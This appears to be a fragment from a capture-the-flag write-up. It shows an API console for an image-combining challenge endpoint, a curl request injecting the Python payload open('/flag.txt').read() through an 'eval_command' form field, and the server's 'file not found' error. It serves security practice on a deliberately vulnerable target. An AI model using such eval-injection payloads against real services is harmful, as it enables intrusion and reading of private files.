 string
Custom eval command for combining images
(formData)
open('/flag.txt').read()
Execute
Clear
Responses
Response content type
image/png
Curl
curl -X POST "http://challenge.ctf.games:32170/combine" -H  "accept: image/png" -H  "Content-Type: multipart/form-data" -F "image1=@image-3.png;type=image/png" -F "image2=@image.png;type=image/png" -F
"eval_command=open('/flag.txt').read()"
Request URL
http://challenge.ctf.games:32170/combine
Server response
Code
Details
400
Error: BAD REQUEST
Response body
{
"error": "[Errno 2] No such file or directory: '/flag.txt'"
}
Download
Response headers
content-length: 61
content-type: application/json
date: Fri,25 Oct 2024 19:49:14 GMT
server: Werkzeug/2.0.3 Python/3.8.20
Responses